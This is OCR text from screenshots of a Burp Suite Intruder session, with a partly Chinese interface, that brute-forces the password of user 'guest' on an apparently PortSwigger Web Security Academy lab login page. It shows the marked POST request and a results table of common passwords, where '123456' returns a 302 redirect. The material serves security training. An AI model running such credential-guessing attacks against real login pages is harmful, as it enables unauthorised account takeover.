 3 ×
...
Positions Payloads Resource Pool
选择一种攻击类型(Choose an attack typ
攻击类型(Attack type): 狙击手-单个payload(S
payload位置(Payload Positions)
Configure the positions where payloads will
目标(Target): https://0aec002904d
1 POST /login HTTP/2
2 Host: 0aec002904dcea85802a12f700cf0099.
3 Cookie: session=8Usq8nb7ZkmbaQWLZBbE4x
4 Content-Length: 23
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Ch
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aec002904dcea85802a12
11 Content-Type: application/x-www-form-u
12 User-Agent: Mozilla/5.0 (Windows NT
13 Accept: text/html,application/xhtml+xm
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aec002904dcea85802a1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 username=guest&password=§aa§
攻击(Attack) 保存 列(Columns) . Intruder attack of https://0aec002904dcea85802a12f700cf0099.web-security-academy.n.
Results Positions Payloads Resource Pool Options
筛选(Filter):显示所有项目(Showing all items)
请求(Re... Payload 状态(Status) 错误(Err... Timeout 长度(Lengt... 注释(Comment)
0 200 3340
1 123456 302 187
2 password 200 3360
3 12345678 200 3428
4 qwerty 200 3446
5 123456789 200 3447
6 12345 200 3447
7 1234 200 3429
8 111111 200 3455
9 1234567 200 3342
10 dragon 200 3447
11 123123 200 3427
12 baseball 200 3447
13 abc123 200 3447
Request Response
美化(Pretty) 原始(Raw) 16进制(Hex) \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aec002904dcea85802a12f700cf0099.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 username=guest&password=123456
Search... 0 个匹配(matches)
已完成
开始攻
payload
ayload
payloa
刷新(R